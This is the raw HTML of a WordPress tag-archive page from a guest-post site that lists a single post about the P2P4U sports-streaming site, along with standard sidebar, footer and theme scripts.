					<img src="https://weebtoonxyz.com/wp-content/uploads/2022/10/Weebtoonxyz.png" class="logo-image logo-image-dark" alt="WEBTOON &#8211; Read Comics, Manga &amp; Manhwa" width="280" height="49"/><img fetchpriority="high" src="https://weebtoonxyz.com/wp-content/uploads/2022/10/weebtoonxyz-2.png" class="logo-image" alt="WEBTOON &#8211; Read Comics, Manga &amp; Manhwa" srcset="https://weebtoonxyz.com/wp-content/uploads/2022/10/weebtoonxyz-2.png ,https://weebtoonxyz.com/wp-content/uploads/2022/10/weebtoonxyz-3.png 2x" width="800" height="250"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://weebtoonxyz.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span class="current">Posts Tagged &quot;P2p4u&quot;</span></div></nav>
<div class="main ts-contain cf right-sidebar">
			<div class="ts-row">
			<div class="col-8 main-content">

							<h1 class="archive-heading">
					Browsing: <span>P2p4u</span>				</h1>
						
					
							
					<section class="block-wrap block-grid mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-base grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post  grid-base-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/navigating-p2p4u-your-gateway-to-seamless-sports-streaming/" class="image-link media-ratio ratio-16-9" title="Navigating P2P4U: Your Gateway To Seamless Sports Streaming"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2023/10/sdfdfsdg-2023-10-09T092036.776-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2023/10/sdfdfsdg-2023-10-09T092036.776-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2023/10/sdfdfsdg-2023-10-09T092036.776-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2023/10/sdfdfsdg-2023-10-09T092036.776-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2023/10/sdfdfsdg-2023-10-09T092036.776.jpg 750w" data-sizes="(max-width: 390px) 100vw, 390px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://weebtoonxyz.com/category/feature/" class="category term-color-25" rel="category">Feature</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://weebtoonxyz.com/navigating-p2p4u-your-gateway-to-seamless-sports-streaming/">Navigating P2P4U: Your Gateway To Seamless Sports Streaming</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://weebtoonxyz.com/author/james-william/" title="Posts by James William" rel="author">James William</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-09T03:21:09+00:00">October 9, 2023</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>P2p4u is a popular website for sports enthusiasts to watch live football streams. It also features other sports events. It&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

	

	<nav class="main-pagination pagination-numbers" data-type="numbers">
			</nav>


	
			</div>

		</section>
		
			</div>
			
					
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-grid-1" class="widget ts-block-widget smartmag-widget-grid">		
		<div class="block">
					<section class="block-wrap block-grid block-sc mb-none" data-id="3">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">Top Posts</h5></div>	
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm has-nums has-nums-a grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/best-qr-code-generator-pricing-in-2026-plans-costs-and-value/" class="image-link media-ratio ratio-16-9" title="Best QR Code Generator Pricing in 2026: Plans, Costs, And Value"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2026/01/qr-code-1-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2026/01/qr-code-1-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2026/01/qr-code-1-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2026/01/qr-code-1-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2026/01/qr-code-1.jpg 750w" data-sizes="(max-width: 390px) 100vw, 390px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h3 class="is-title post-title"><a href="https://weebtoonxyz.com/best-qr-code-generator-pricing-in-2026-plans-costs-and-value/">Best QR Code Generator Pricing in 2026: Plans, Costs, And Value</a></h3><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-23T08:21:13+00:00">January 23, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/90phut-accompanying-the-vietnam-team-in-every-tourney/" class="image-link media-ratio ratio-16-9" title="90phut: Accompanying the Vietnam Team in Every Tourney"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2.jpg 750w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="90phut"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h3 class="is-title post-title"><a href="https://weebtoonxyz.com/90phut-accompanying-the-vietnam-team-in-every-tourney/">90phut: Accompanying the Vietnam Team in Every Tourney</a></h3><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-26T09:43:53+00:00">December 26, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/webtoon-platform/" class="image-link media-ratio ratio-16-9" title="Webtoon Platform"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2.jpg 750w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Webtoon Platform"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h3 class="is-title post-title"><a href="https://weebtoonxyz.com/webtoon-platform/">Webtoon Platform</a></h3><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-22T04:23:21+00:00">December 22, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/webtoon-industry/" class="image-link media-ratio ratio-16-9" title="Webtoon Industry"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry.jpg 750w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Webtoon Industry"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h3 class="is-title post-title"><a href="https://weebtoonxyz.com/webtoon-industry/">Webtoon Industry</a></h3><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-20T06:28:29+00:00">December 20, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/korean-manhwa-webtoons/" class="image-link media-ratio ratio-16-9" title="Korean Manhwa Webtoons"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/korean-manhwa-webtoons-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/korean-manhwa-webtoons-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/korean-manhwa-webtoons-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/korean-manhwa-webtoons-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/korean-manhwa-webtoons.jpg 750w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="korean manhwa webtoons"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h3 class="is-title post-title"><a href="https://weebtoonxyz.com/korean-manhwa-webtoons/">Korean Manhwa Webtoons</a></h3><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-19T04:36:28+00:00">December 19, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
				</div>

		</div><div id="categories-2" class="widget widget_categories"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">Categories</h5></div>
			<ul>
					<li class="cat-item cat-item-53"><a href="https://weebtoonxyz.com/category/all/">All</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://weebtoonxyz.com/category/automotive/">Automotive</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://weebtoonxyz.com/category/example-1/">Business</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://weebtoonxyz.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://weebtoonxyz.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://weebtoonxyz.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://weebtoonxyz.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://weebtoonxyz.com/category/feature/">Feature</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://weebtoonxyz.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://weebtoonxyz.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://weebtoonxyz.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://weebtoonxyz.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://weebtoonxyz.com/category/home-garden/">Home &amp; Garden</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://weebtoonxyz.com/category/life-style/">Life Style</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://weebtoonxyz.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://weebtoonxyz.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://weebtoonxyz.com/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://weebtoonxyz.com/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://weebtoonxyz.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://weebtoonxyz.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://weebtoonxyz.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://weebtoonxyz.com/category/web-design/">Web Design</a>
</li>
			</ul>

			</div>		</div>
	
	</aside>
	
			
		</div>
	</div>


	
			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="https://weebtoonxyz.com/wp-content/uploads/2022/10/Weebtoonxyz.png" width="280" height="49" alt />
				</div>
						
						
			<div class="base-text about-text"><p>WE ARE READY TO ACCEPT GUEST POSTS OF ALL NICHES EXCEPT ADULT CONTENT.</p>
<p>Feel free to Contact us at any time</p>
<p>By Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="563724223f353a33092623343a3f253e33241621333334223939382e2f2c7835393b">[email&#160;protected]</a><br />
Thank You</p>
</div>

			
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="4">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Top Insights</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/best-qr-code-generator-pricing-in-2026-plans-costs-and-value/" class="image-link media-ratio ar-bunyad-thumb" title="Best QR Code Generator Pricing in 2026: Plans, Costs, And Value"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2026/01/qr-code-1-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2026/01/qr-code-1-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2026/01/qr-code-1-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2026/01/qr-code-1-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2026/01/qr-code-1.jpg 750w" data-sizes="(max-width: 114px) 100vw, 114px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoonxyz.com/best-qr-code-generator-pricing-in-2026-plans-costs-and-value/">Best QR Code Generator Pricing in 2026: Plans, Costs, And Value</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-23T08:21:13+00:00">January 23, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/90phut-accompanying-the-vietnam-team-in-every-tourney/" class="image-link media-ratio ar-bunyad-thumb" title="90phut: Accompanying the Vietnam Team in Every Tourney"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2.jpg 750w" data-sizes="(max-width: 114px) 100vw, 114px" role="img" aria-label="90phut"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoonxyz.com/90phut-accompanying-the-vietnam-team-in-every-tourney/">90phut: Accompanying the Vietnam Team in Every Tourney</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-26T09:43:53+00:00">December 26, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/webtoon-platform/" class="image-link media-ratio ar-bunyad-thumb" title="Webtoon Platform"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2.jpg 750w" data-sizes="(max-width: 114px) 100vw, 114px" role="img" aria-label="Webtoon Platform"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoonxyz.com/webtoon-platform/">Webtoon Platform</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-22T04:23:21+00:00">December 22, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Categories</h5></div><div class="menu-footer-links-container"><ul id="menu-footer-links-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4749"><a href="https://weebtoonxyz.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4750"><a href="https://weebtoonxyz.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4725"><a href="https://weebtoonxyz.com/category/example-1/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4729"><a href="https://weebtoonxyz.com/category/feature/">Feature</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4731"><a href="https://weebtoonxyz.com/category/home-garden/">Home &amp; Garden</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4751"><a href="https://weebtoonxyz.com/category/real-estate/">Real Estate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4733"><a href="https://weebtoonxyz.com/category/technology/">Technology</a></li>
</ul></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
				
				<div class="copyright">
					&copy; 2026 <a href="https://weebtoonxyz.com/">WeebToonXYZ<a> | All Rights Reserved				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://weebtoonxyz.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag-child/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/weebtoonxyz.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/weebtoonxyz.com\/tag\/p2p4u\/","name":"Posts Tagged &quot;P2p4u&quot;"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://weebtoonxyz.com/wp-content/themes/smart-mag/js/lazyload.js?ver=7.1.1" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://weebtoonxyz.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=7.1.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://weebtoonxyz.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=7.1.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://weebtoonxyz.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://weebtoonxyz.com/wp-content/themes/smart-mag/js/theme.js?ver=7.1.1" id="smartmag-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://weebtoonxyz.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://weebtoonxyz.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6386fdce4693456b9b9d205c972256e6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 18:45:11 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="roRQ-PSI2ogKOHdpuVoIRg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769500899914');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>